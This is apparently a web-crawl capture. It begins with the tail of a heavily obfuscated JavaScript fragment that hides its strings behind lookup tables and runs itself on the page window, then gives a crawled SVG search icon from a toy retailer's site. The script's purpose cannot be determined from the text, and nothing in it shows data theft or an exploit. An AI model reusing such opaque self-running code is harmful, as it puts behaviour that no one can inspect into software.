f\x54\x46':UK(b3thH.Ze,b3thH.Zt),'\x47\x61\x5a\x78\x6e':UK(b3thH.Zc,b3thH.Aq),'\x47\x72\x48\x50\x58':UK(b3thH.ZI,b3thH.ZG),'\x6e\x50\x45\x46\x63':UK(b3thH.Zq,b3thH.Zd),'\x41\x51\x4e\x43\x56':UK(b3thH.Zg,b3thH.Zw),'\x7a\x4b\x7a\x6c\x70':UK(b3thH.ZP,b3thH.Zf),'\x71\x67\x75\x54\x55':UK(b3thH.Zo,b3thH.Zz),'\x44\x77\x44\x4d\x4d':UM(b3thH.c,b3thH.Za),'\x52\x48\x46\x7a\x49':UK(b3thH.ZE,b3thH.Zi),'\x4c\x66\x65\x4a\x62':UK(b3thH.Zm,b3thH.Zu),'\x55\x65\x70\x6a\x76':UK(b3thH.sJ,b3thH.Zx),'\x76\x72\x55\x79\x67':UM(b3thH.Zy,b3thH.ZF),'\x69\x50\x6b\x6a\x63':UK(b3thH.Zv,b3thH.ZC),'\x68\x64\x50\x48\x46':UK(b3thH.ZY,b3thH.Zp),'\x49\x50\x68\x63\x71':UM(b3thH.ZO,b3thH.ZH),'\x43\x59\x56\x6f\x67':UK(b3thH.ZR,b3thH.ZV),'\x41\x52\x63\x6a\x6f':UM(b3thH.X0,b3thH.X1),'\x68\x69\x47\x69\x70':UK(b3thH.X2,b3thH.X3),'\x61\x53\x64\x72\x49':UM(b3thH.X4,b3thH.X5),'\x68\x59\x64\x6a\x73':UK(b3thH.X6,b3thH.X7),'\x68\x67\x43\x52\x65':UK(b3thH.X8,b3thH.X9),'\x4f\x61\x50\x74\x57':UK(b3thH.XA,b3thH.An),'\x76\x4b\x67\x46\x58':UK(b3thH.Xl,b3thH.Zj),'\x4a\x76\x78\x56\x53':UK(b3thH.Xj,b3thH.Xk),'\x63\x69\x74\x66\x76':UM(b3thH.XU,b3thH.Xs),'\x51\x46\x65\x46\x4b':UK(b3thH.XQ,b3thH.Xn),'\x78\x52\x42\x43\x41':UM(b3thH.XZ,b3thH.XX),'\x70\x6c\x6c\x48\x70':UM(b3thH.Xr,b3thH.XJ),'\x67\x4a\x68\x72\x75':UK(b3thH.XD,b3thH.XL),'\x4f\x68\x77\x4e\x78':UK(b3thH.XB,b3thH.XW),'\x50\x44\x49\x55\x6d':UM(b3thH.XS,b3thH.Xb),'\x53\x44\x49\x4a\x57':UM(b3thH.Xh,b3thH.ZD),'\x66\x41\x61\x53\x4e':UM(b3thH.XN,b3thH.XK),'\x61\x4a\x55\x69\x72':UM(b3thH.XM,b3thH.XT),'\x56\x50\x69\x52\x46':UK(b3thH.Xe,b3thH.Xt),'\x5a\x45\x64\x44\x57':UK(b3thH.Xc,b3thH.XI),'\x79\x77\x57\x45\x47':UM(b3thH.XG,b3thH.x),'\x6f\x56\x6c\x72\x6a':UK(b3thH.Xq,b3thH.Xd),'\x64\x4b\x47\x51\x69':UK(b3thH.nh,b3thH.Xg),'\x46\x54\x51\x62\x65':UM(b3thH.Xw,b3thH.XP),'\x6d\x6d\x4c\x44\x64':UM(b3thH.Xf,b3thH.Xo),'\x6e\x68\x72\x5a\x63':UM(b3thH.Xz,b3thH.Xa),'\x4d\x78\x4e\x76\x61':UM(b3thH.XE,b3thH.UG),'\x46\x4b\x46\x79\x52':UK(b3thH.Xi,b3thH.Xm),'\x42\x71\x64\x55\x55':UK(b3thH.Uv,b3thH.Xu),'\x45\x69\x61\x6a\x75':UM(b3thH.Xx,b3thH.Xy),'\x50\x59\x54\x79\x7a':UK(b3thH.XF,b3thH.Xv),'\x45\x63\x5a\x56\x69':UK(b3thH.XC,b3thH.XY),'\x52\x65\x6e\x50\x6c':UK(b3thH.Xp,b3thH.XO),'\x45\x6f\x78\x4b\x4e':UM(b3thH.XH,b3thH.XR),'\x66\x6b\x79\x69\x4e':UM(b3thH.XV,b3thH.r0),'\x77\x4b\x4b\x49\x4a':UM(b3thH.r1,b3thH.r2),'\x73\x6e\x54\x66\x70':UK(b3thH.r3,b3thH.r4),'\x74\x73\x6a\x55\x75':UM(b3thH.r5,b3thH.r6),'\x6e\x67\x67\x69\x52':UK(b3thH.r7,b3thH.r8),'\x76\x42\x73\x52\x47':UM(b3thH.r9,b3thH.rA),'\x4f\x53\x73\x59\x55':UK(b3thH.rl,b3thH.rj),'\x72\x59\x6d\x69\x7a':UM(b3thH.rk,b3thH.rU),'\x46\x7a\x4d\x66\x45':UM(b3thH.rs,b3thH.rQ),'\x43\x4c\x67\x63\x4b':UM(b3thH.rn,b3thH.rZ),'\x52\x54\x4c\x6c\x50':UM(b3thH.rX,b3thH.sm),'\x49\x68\x6e\x68\x41':UK(b3thH.rr,b3thH.ne),'\x75\x6c\x64\x63\x56':UM(b3thH.rJ,b3thH.rD),'\x63\x6d\x77\x41\x65':UK(b3thH.rL,b3thH.rB),'\x4e\x75\x52\x57\x6b':UM(b3thH.rW,b3thH.rS),'\x61\x57\x4d\x61\x68':UM(b3thH.rb,b3thH.rh),'\x74\x4f\x59\x66\x66':UK(b3thH.rN,b3thH.rK),'\x6b\x51\x4e\x77\x65':UM(b3thH.rM,b3thH.rT),'\x59\x44\x6b\x79\x51':UK(b3thH.re,b3thH.rt),'\x42\x57\x4c\x47\x4c':UM(b3thH.rc,b3thH.rI),'\x50\x49\x6d\x74\x68':UK(b3thH.rG,b3thH.rq),'\x4d\x4e\x6c\x4c\x49':UM(b3thH.rd,b3thH.rg),'\x65\x6b\x4e\x79\x4f':UM(b3thH.rw,b3thH.rP),'\x61\x73\x4f\x55\x47':UM(b3thH.rf,b3thH.ro),'\x61\x59\x66\x50\x4a':UK(b3thH.rz,b3thH.ra),'\x70\x7a\x7a\x44\x69':UM(b3thH.rE,b3thH.ri),'\x58\x74\x4a\x63\x68':UM(b3thH.rm,b3thH.nC),'\x69\x62\x47\x71\x55':UM(b3thH.ru,b3thH.rx),'\x68\x64\x53\x71\x69':UK(b3thH.ry,b3thH.rF),'\x63\x6f\x64\x73\x4c':UM(b3thH.rv,b3thH.rm),'\x4c\x5a\x58\x64\x4a':UK(b3thH.rC,b3thH.rY),'\x6d\x58\x4f\x43\x6f':UK(b3thH.rp,b3thH.rO),'\x57\x47\x56\x56\x44':UM(b3thH.rH,b3thH.rR),'\x59\x42\x4d\x51\x66':UM(b3thH.rV,b3thH.J0),'\x5a\x54\x42\x62\x4f':UM(b3thH.J1,b3thH.J2),'\x65\x49\x43\x45\x4c':UK(b3thH.rs,b3thH.J3),'\x63\x69\x75\x4a\x52':UM(b3thH.J4,b3thH.J5),'\x61\x78\x4c\x51\x75':UM(b3thH.J6,b3thH.rM),'\x77\x75\x54\x51\x41':UM(b3thH.J7,b3thH.nE),'\x70\x57\x65\x7a\x61':UK(b3thH.J8,b3thH.Ak),'\x6f\x51\x64\x70\x41':UK(b3thH.J9,b3thH.JA),'\x45\x59\x65\x74\x71':UM(b3thH.Jl,b3thH.Jj),'\x62\x59\x72\x65\x54':UM(b3thH.Jk,b3thH.JU),'\x4f\x4e\x63\x78\x52':UK(b3thH.Js,b3thH.s3),'\x73\x55\x63\x7a\x70':UM(b3thH.JQ,b3thH.Jn),'\x51\x45\x74\x73\x4b':UM(b3thH.JZ,b3thH.JX),'\x4b\x53\x6d\x73\x4f':function(j){return j();}},l=[A[UM(b3thH.Jr,b3thH.Js)],A[UK(b3thH.JJ,b3thH.JD)],A[UM(b3thH.JL,b3thH.JB)],A[UK(b3thH.JW,b3thH.JS)],A[UM(b3thH.Jb,b3thH.Jh)],A[UK(b3thH.JN,b3thH.JK)],A[UK(b3thH.JM,b3thH.JT)],A[UM(b3thH.Je,b3thH.Jt)],A[UM(b3thH.Jc,b3thH.JI)],A[UM(b3thH.JG,b3thH.Jq)],A[UK(b3thH.Zd,b3thH.Jd)],A[UK(b3thH.Qh,b3thH.Ua)],A[UM(b3thH.Jg,b3thH.Jw)],A[UM(b3thH.JP,b3thH.Jf)],A[UK(b3thH.Jo,b3thH.XH)],A[UK(b3thH.Jz,b3thH.nr)],A[UK(b3thH.Qw,b3thH.Ja)],A[UK(b3thH.JE,b3thH.Ji)],A[UM(b3thH.Jm,b3thH.Ju)],A[UM(b3thH.Jx,b3thH.Jy)],A[UM(b3thH.JF,b3thH.Jv)],A[UK(b3thH.JC,b3thH.JY)],A[UK(b3thH.Jp,b3thH.JO)],A[UM(b3thH.JH,b3thH.Xb)],A[UK(b3thH.JR,b3thH.JV)],A[UM(b3thH.XA,b3thH.D0)],A[UK(b3thH.D1,b3thH.D2)],A[UM(b3thH.D3,b3thH.D4)],A[UM(b3thH.r3,b3thH.D5)],A[UM(b3thH.D6,b3thH.D7)],A[UK(b3thH.D8,b3thH.D9)],A[UK(b3thH.DA,b3thH.X7)],A[UM(b3thH.Dl,b3thH.Dj)],A[UM(b3thH.Dk,b3thH.DU)],A[UM(b3thH.Ds,b3thH.DQ)],A[UM(b3thH.Dn,b3thH.DZ)],A[UM(b3thH.DX,b3thH.Dr)],A[UM(b3thH.DJ,b3thH.DD)],A[UM(b3thH.DL,b3thH.DB)],A[UK(b3thH.DW,b3thH.sh)],A[UK(b3thH.DS,b3thH.X)],A[UK(b3thH.Db,b3thH.Dh)],A[UM(b3thH.Qb,b3thH.DN)],A[UK(b3thH.DK,b3thH.DM)],A[UM(b3thH.DT,b3thH.De)],A[UK(b3thH.Dt,-b3thH.Dc)],A[UM(b3thH.DI,b3thH.AW)],A[UM(b3thH.DG,b3thH.Dq)],A[UM(b3thH.Dd,b3thH.Dg)],A[UM(b3thH.Dw,b3thH.DP)],A[UK(b3thH.Df,b3thH.Do)],A[UK(b3thH.Dz,b3thH.Da)],A[UM(b3thH.DE,b3thH.Di)],A[UK(b3thH.Dm,b3thH.Du)],A[UK(b3thH.Dx,b3thH.Dy)],A[UM(b3thH.DF,b3thH.Dv)],A[UM(b3thH.DC,b3thH.DY)],A[UK(b3thH.Dp,b3thH.DO)],A[UK(b3thH.s5,b3thH.DH)],A[UM(b3thH.DR,b3thH.DV)],A[UK(b3thH.L0,b3thH.L1)],A[UM(b3thH.L2,b3thH.L3)],A[UM(b3thH.L4,b3thH.X)],A[UM(b3thH.L5,b3thH.L6)],A[UM(b3thH.L7,b3thH.L8)],A[UM(b3thH.L9,b3thH.LA)],A[UM(b3thH.Ll,b3thH.Lj)],A[UM(b3thH.Lk,b3thH.UF)],A[UK(b3thH.LU,b3thH.Ls)],A[UM(b3thH.LQ,b3thH.Ln)],A[UK(b3thH.LZ,b3thH.LX)],A[UM(b3thH.Lr,b3thH.LJ)],A[UM(b3thH.LD,b3thH.LL)],A[UM(b3thH.LB,b3thH.LW)],A[UK(b3thH.LS,b3thH.Lb)],A[UM(b3thH.Lh,b3thH.LN)],A[UM(b3thH.LK,b3thH.LM)],A[UK(b3thH.AW,b3thH.An)],A[UK(b3thH.W,b3thH.LT)],A[UK(b3thH.Le,b3thH.Lt)],A[UK(b3thH.Lc,b3thH.LI)],A[UM(b3thH.LG,b3thH.Lq)],A[UK(b3thH.Ld,b3thH.AW)],A[UM(b3thH.Lg,b3thH.Lw)],A[UK(b3thH.LP,b3thH.Lf)],A[UK(b3thH.Lo,b3thH.Lz)],A[UK(b3thH.La,b3thH.LE)],A[UM(b3thH.Li,b3thH.Lm)],A[UM(b3thH.Lu,b3thH.Lx)],A[UK(b3thH.Ly,b3thH.LF)],A[UM(b3thH.Lv,b3thH.LC)],A[UK(b3thH.LY,b3thH.Lp)],A[UM(b3thH.LO,b3thH.LH)],A[UK(b3thH.rq,b3thH.LR)],A[UK(b3thH.LV,b3thH.Li)],A[UK(b3thH.B0,b3thH.B1)],A[UK(b3thH.B2,b3thH.l1)],A[UM(b3thH.ZH,b3thH.B3)],A[UM(b3thH.DN,b3thH.XH)],A[UK(b3thH.s2,b3thH.B4)],A[UM(b3thH.B5,b3thH.B6)],A[UK(b3thH.B7,b3thH.B8)],A[UM(b3thH.B9,b3thH.BA)],A[UK(b3thH.Bl,b3thH.Bj)],A[UK(b3thH.Bk,b3thH.BU)],A[UM(b3thH.Bs,b3thH.BQ)],A[UK(b3thH.Bn,b3thH.BZ)],A[UK(b3thH.BX,b3thH.Br)],A[UK(b3thH.BJ,b3thH.Zc)],A[UK(b3thH.BD,b3thH.BL)],A[UM(b3thH.BB,b3thH.BW)],A[UK(b3thH.BS,b3thH.Bb)],A[UK(b3thH.Bh,b3thH.BN)],A[UK(b3thH.BK,b3thH.BM)],A[UK(b3thH.BT,b3thH.Be)],A[UK(b3thH.Bt,b3thH.Bc)],A[UM(b3thH.BI,b3thH.BG)],A[UK(b3thH.Bq,b3thH.Bd)],A[UK(b3thH.Bg,b3thH.Bw)],A[UK(b3thH.j,b3thH.BP)],A[UK(b3thH.Bf,b3thH.Qo)],A[UK(b3thH.Bo,b3thH.x)],A[UM(b3thH.Bz,b3thH.Ba)],A[UK(b3thH.BE,b3thH.Bi)],A[UK(b3thH.Bm,b3thH.Bu)],A[UK(b3thH.Bx,b3thH.By)],A[UK(b3thH.BF,b3thH.Bv)],A[UK(b3thH.BC,b3thH.BY)],A[UM(b3thH.Bp,b3thH.BO)],A[UM(b3thH.BH,b3thH.BR)],A[UM(b3thH.BV,b3thH.W0)],A[UK(b3thH.W1,-b3thH.W2)],A[UM(b3thH.BX,b3thH.W3)],A[UK(b3thH.o,b3thH.W4)],A[UM(b3thH.W5,b3thH.W6)],A[UM(b3thH.W7,b3thH.Jl)],A[UK(b3thH.W8,b3thH.W9)],A[UM(b3thH.WA,b3thH.Wl)],A[UM(b3thH.Wj,b3thH.Wk)],A[UK(b3thH.WU,b3thH.Ws)],A[UK(b3thH.WQ,b3thH.Wn)],A[UK(b3thH.WZ,b3thH.WX)],A[UK(b3thH.Wr,b3thH.WJ)],A[UK(b3thH.WD,b3thH.N)],A[UM(b3thH.WL,b3thH.WB)],A[UK(b3thH.WW,b3thH.WS)],A[UM(b3thH.Wb,b3thH.Wh)],A[UK(b3thH.WN,b3thH.WK)],A[UK(b3thH.WM,b3thH.WT)],A[UM(b3thH.We,b3thH.Wt)],A[UK(b3thH.Wc,b3thH.WI)],A[UM(b3thH.WG,b3thH.Wq)],A[UM(b3thH.Wd,b3thH.Wg)],A[UK(b3thH.Ww,b3thH.WP)],A[UK(b3thH.Wf,b3thH.Ao)],A[UK(b3thH.Wo,b3thH.Wz)],A[UM(b3thH.Wa,b3thH.Ll)],A[UK(b3thH.rA,b3thH.WE)],A[UM(b3thH.Wi,b3thH.Wm)],A[UK(b3thH.Wu,b3thH.Wx)],A[UK(b3thH.Wy,b3thH.WF)],A[UM(b3thH.Wv,b3thH.WC)],A[UK(b3thH.WY,b3thH.Wp)],A[UM(b3thH.WO,b3thH.WH)],A[UM(b3thH.WR,b3thH.WV)],A[UM(b3thH.S0,b3thH.S1)],A[UK(b3thH.x,b3thH.S2)],A[UK(b3thH.S3,b3thH.S4)],A[UM(b3thH.DZ,b3thH.S5)],A[UK(b3thH.S6,b3thH.D)],A[UM(b3thH.S7,b3thH.S8)],A[UM(b3thH.S9,b3thH.SA)],A[UM(b3thH.Sl,b3thH.Sj)],A[UM(b3thH.Sk,b3thH.SU)],A[UM(b3thH.Ss,b3thH.SQ)],A[UK(b3thH.Sn,b3thH.SZ)],A[UK(b3thH.SX,b3thH.Sr)],A[UM(b3thH.SJ,b3thH.SD)],A[UM(b3thH.SL,b3thH.SB)],A[UK(b3thH.SW,b3thH.SS)],A[UM(b3thH.Sb,b3thH.Sh)],A[UK(b3thH.SN,b3thH.DC)],A[UK(b3thH.SK,b3thH.SM)],A[UM(b3thH.ST,b3thH.Se)],A[UK(b3thH.St,b3thH.Sc)],A[UK(b3thH.AO,b3thH.SI)],A[UM(b3thH.SG,b3thH.Sq)],A[UM(b3thH.Sd,b3thH.Sg)],A[UM(b3thH.Sw,b3thH.SP)],A[UK(b3thH.Sf,b3thH.C)],A[UM(b3thH.So,b3thH.Xz)],A[UM(b3thH.Sz,b3thH.Sa)],A[UM(b3thH.SE,b3thH.La)],A[UK(b3thH.Si,b3thH.Sm)],A[UM(b3thH.Su,b3thH.Sx)],A[UK(b3thH.Sy,b3thH.JJ)],A[UM(b3thH.Jt,b3thH.SF)],A[UK(b3thH.Sv,b3thH.SC)],A[UK(b3thH.SY,b3thH.Sp)],A[UM(b3thH.SO,b3thH.SH)],A[UM(b3thH.SR,b3thH.SV)],A[UM(b3thH.b0,b3thH.Bl)],A[UM(b3thH.b1,b3thH.b2)],A[UK(b3thH.b3,b3thH.b4)],A[UM(b3thH.b5,b3thH.b6)],A[UM(b3thH.b7,b3thH.b8)],A[UK(b3thH.b9,-b3thH.bA)],A[UK(b3thH.bl,b3thH.nu)],A[UK(b3thH.bj,b3thH.bk)],A[UM(b3thH.bU,b3thH.bs)],A[UK(b3thH.LR,b3thH.bQ)],A[UM(b3thH.bn,b3thH.bZ)],A[UK(b3thH.bX,b3thH.br)],A[UM(b3thH.bJ,b3thH.bD)],A[UK(b3thH.bL,b3thH.bB)],A[UM(b3thH.nE,b3thH.np)],A[UM(b3thH.bW,b3thH.bS)],A[UK(b3thH.bb,b3thH.bh)],A[UK(b3thH.bN,b3thH.bK)],A[UM(b3thH.bM,b3thH.WM)],A[UK(b3thH.bT,b3thH.be)],A[UK(b3thH.bt,b3thH.bc)],A[UM(b3thH.Zm,b3thH.bI)],A[UM(b3thH.V,b3thH.bG)],A[UM(b3thH.bq,b3thH.bd)],A[UM(b3thH.bg,b3thH.bw)],A[UK(b3thH.bP,b3thH.bf)],A[UK(b3thH.bo,b3thH.bz)],A[UK(b3thH.ba,b3thH.bE)],A[UK(b3thH.bi,b3thH.bm)],A[UK(b3thH.bu,b3thH.bx)],A[UK(b3thH.by,b3thH.bF)],A[UK(b3thH.XG,b3thH.bv)],A[UM(b3thH.bC,b3thH.bY)],A[UM(b3thH.bp,b3thH.bO)],A[UK(b3thH.bH,-b3thH.bR)],A[UK(b3thH.bV,b3thH.h0)],A[UM(b3thH.h1,b3thH.h2)],A[UK(b3thH.h3,b3thH.h4)],A[UM(b3thH.Qw,b3thH.h5)],A[UM(b3thH.h6,b3thH.h7)],A[UK(b3thH.J3,b3thH.h8)],A[UK(b3thH.h9,b3thH.hA)],A[UK(b3thH.hl,b3thH.A7)],A[UK(b3thH.hj,b3thH.hk)],A[UM(b3thH.hU,b3thH.hs)],A[UK(b3thH.hQ,b3thH.hn)],A[UM(b3thH.hZ,b3thH.Bx)],A[UM(b3thH.hX,b3thH.hr)],A[UM(b3thH.hJ,b3thH.hD)],A[UK(b3thH.hL,b3thH.hB)],A[UM(b3thH.hW,b3thH.hS)],A[UM(b3thH.Qf,b3thH.hb)],A[UK(b3thH.hh,b3thH.hN)],A[UK(b3thH.hK,b3thH.hM)],A[UK(b3thH.s7,b3thH.hT)],A[UK(b3thH.sS,b3thH.he)],A[UK(b3thH.ht,b3thH.BS)],A[UK(b3thH.hc,b3thH.hI)],A[UK(b3thH.hG,b3thH.hq)],A[UM(b3thH.hd,b3thH.hg)],A[UM(b3thH.hw,b3thH.sL)],A[UK(b3thH.hP,b3thH.LU)],A[UK(b3thH.XW,b3thH.hf)],A[UK(b3thH.Ad,b3thH.ho)],A[UK(b3thH.hz,b3thH.ha)],A[UK(b3thH.hE,b3thH.hi)],A[UK(b3thH.hm,b3thH.hu)],A[UK(b3thH.hx,b3thH.hy)],A[UK(b3thH.hF,b3thH.hv)],A[UK(b3thH.hC,b3thH.hY)],A[UM(b3thH.Bf,b3thH.hp)],A[UK(b3thH.hO,b3thH.hH)],A[UM(b3thH.hR,b3thH.hV)],A[UK(b3thH.N0,b3thH.N1)],A[UM(b3thH.n7,b3thH.bh)],A[UM(b3thH.N2,b3thH.DL)],A[UM(b3thH.N3,b3thH.AI)],A[UK(b3thH.N4,b3thH.N5)],A[UM(b3thH.N6,b3thH.N7)],A[UK(b3thH.N8,b3thH.N9)],A[UK(b3thH.JI,b3thH.NA)],A[UM(b3thH.Nl,b3thH.Nj)],A[UK(b3thH.Nk,b3thH.NU)],A[UM(b3thH.Ns,b3thH.NQ)]];function UM(A,l){return b3tl(A-b3thY.A,l);}function UK(A,l){return b3tl(A-b3thp.A,l);}return b3tl4=function(){return l;},A[UK(b3thH.Nn,b3thH.NZ)](b3tl4);}b3tAY(window,b3tAR),b3tl2();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/search-alt.svg
body_size: 1240
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.1056 18.2178C9.11337 18.2178 7.42618 17.5268 6.04407 16.1449C4.66215 14.7628 3.97119 13.0756 3.97119 11.0833C3.97119 9.09105 4.66215 7.40385 6.04407 6.02174C7.42618 4.63983 9.11337 3.94887 11.1056 3.94887C13.0979 3.94887 14.7851 4.63983 16.1672 6.02174C17.5491 7.40385 18.2401 9.09105 18.2401 11.0833C18.2401 11.9165 18.1003 12.7123 17.8207 13.4706C17.5409 14.229 17.1676 14.8885 16.701 15.4493L23.414 22.1623C23.5756 22.3237 23.6582 22.5267 23.6619 22.7713C23.6656 23.0159 23.583 23.2227 23.414 23.3917C23.245 23.5606 23.0401 23.6451 22.7991 23.6451C22.5584 23.6451 22.3536 23.5606 22.1846 23.3917L15.4716 16.6787C14.8883 17.1603 14.2174 17.5372 13.4591 17.8094C12.7008 18.0817 11.9163 18.2178 11.1056 18.2178ZM11.1056 16.4681C12.6089 16.4681 13.8821 15.9464 14.9253 14.903C15.9687 13.8598 16.4904 12.5866 16.4904 11.0833C16.4904 9.58008 15.9687 8.30685 14.9253 7.26366C13.8821 6.22027 12.6089 5.69858 11.1056 5.69858C9.6024 5.69858 8.32918 6.22027 7.28598 7.26366C6.24259 8.30685 5.7209 9.58008 5.7209 11.0833C5.7209 12.5866 6.24259 13.8598 7.28598 14.903C8.32918 15.9464 9.6024 16.4681 11.1056 16.4681Z" fill="#8EB8B4"/>
</svg>
